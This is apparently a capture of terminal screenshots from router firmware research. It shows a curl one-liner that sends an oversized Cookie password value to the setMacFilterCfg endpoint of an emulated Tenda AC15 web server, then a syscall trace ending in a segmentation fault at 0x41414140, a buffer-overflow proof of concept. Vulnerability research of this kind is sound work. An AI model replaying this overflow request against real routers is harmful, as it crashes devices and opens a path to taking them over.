 ysz@ysz:~/iot_workspace/TD/AC15/squashfs-root$ python3 -c "print('curl -I -H \"Cookie: password=' + 'A'*500 + '\" http:/
/192.168.0.1/goform/setMacFilterCfg')" | sh
HTTP/1.0 302 Redirect
Server: Http Server
Date: Wed Mar 11 12:51:44 2026
Pragma: no-cache
Cache-Control: no-cache
Content-Type: text/html
Location: http://192.168.0.1/
ysz@ysz:~/iot_workspace/TD/AC15/squashfs-root$
32
33
34
35
36
37
38
39
40
41
ysz@ysz: ~/iot_workspace/TD/AC15/squashfs-root
8863 open("/proc/uptime",O_RDONLY) = -1 errno=2 (No such file or directory)
8863 send(4,1084616720,23,0,1084616720,4) = 23
8863 send(4,1084616720,21,0,1084616720,4) = 21
8863 gettimeofday(0x407ff618,NULL) = 0 ({tv_sec = 1773233504,tv_usec = 262088},NULL)
8863 open("/etc/TZ",O_RDONLY) = -1 errno=2 (No such file or directory)
8863 open("/etc/localtime",O_RDONLY) = -1 errno=2 (No such file or directory)
8863 send(4,1084616720,32,0,1084616720,4) = 32
8863 send(4,1084616720,43,0,1084616720,4) = 43
8863 send(4,1084616720,25,0,1084616720,4) = 25
8863 send(4,1084616720,31,0,1084616720,4) = 31
8863 send(4,1084616720,2,0,1084616720,4) = 2
8863 fcntl(4,F_GETFL) = 133122
8863 fcntl(4,F_SETFL,O_RDWR|O_LARGEFILE) = 0
8863 fcntl(4,F_GETFL) = 131074
8863 fcntl(4,F_SETFL,O_RDWR|O_LARGEFILE|O_NONBLOCK) = 0
8863 shutdown(4,1,0,4,1045432,1192432) = 0
8863 recv(4,0x407ff500,256,0) = 0
8863 close(4) = 0
8863 munmap(0x40a5f000,12288) = 0
8863 munmap(0x40a62000,12288) = 0
--- SIGSEGV {si_signo=SIGSEGV, si_code=1, si_addr=0x41414140} ---
Segmentation fault
ysz@ysz:~/iot_workspace/TD/AC15/squashfs-root$